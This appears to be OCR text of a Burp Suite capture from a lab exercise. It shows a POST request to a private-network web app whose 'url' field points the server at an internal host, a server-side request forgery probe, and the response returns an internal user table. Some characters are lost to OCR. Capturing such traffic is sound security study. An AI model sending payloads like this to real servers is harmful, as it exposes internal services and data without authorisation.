 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.110.11:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://192.168.110.11:8080
10 Connection: close
11 Referer: http://192.168.110.11:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=172.72.23.23:80?id=1
Response
Pretty Raw Hex Render \n
133 </div>
134 <p class="lead">
<table class="table table-hover">
<thead>
<tr>
<th scope="col">
ID
</th>
<th scope="col">
用户名
</th>
<th scope="col">
座右铭
</th>
</tr>
</thead>
<tbody>
<td>
1
</td>
<td>
ZhangSan
</td>
<td>
?????????
</td>
</tbody>
</table>
</p>
<script src="
./attachs/jquery-2.2.0.min.js">
</script>
135 <script src="./attachs/bootstrap.min.js">
</script>
136 </body>
137 </html>
138 </pre>